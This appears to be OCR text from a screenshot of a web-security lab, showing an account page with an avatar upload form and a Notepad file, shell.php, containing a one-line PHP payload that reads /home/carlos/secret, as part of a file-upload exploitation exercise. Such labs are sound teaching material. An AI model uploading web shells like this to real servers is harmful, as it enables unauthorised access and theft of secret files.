 My Account
Your username is: wiener
Email
shell.php - Notepad
File Edit Format View Help
<?php echo file_get_contents
('/home/carlos/secret'); ?>
Ln 1, 100% Windows (CRLF) UTF-8
Avatar:
Browse... shell.php
Upload